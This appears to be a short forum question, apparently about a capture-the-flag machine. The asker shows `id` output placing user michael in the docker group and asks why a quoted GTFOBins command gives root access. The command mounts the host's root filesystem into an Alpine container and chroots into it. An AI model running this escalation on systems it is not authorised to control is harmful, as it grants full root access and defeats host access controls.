 What does the 999 on the docker mean:
michael@the-marketplace:/opt/backups$ id
uid=1002(michael) gid=1002(michael) groups=1002(michael),999(docker)
and why can I simply become root by running (source https://gtfobins.github.io/gtfobins/docker/):
docker run -v /:/mnt --rm -it alpine chroot /mnt sh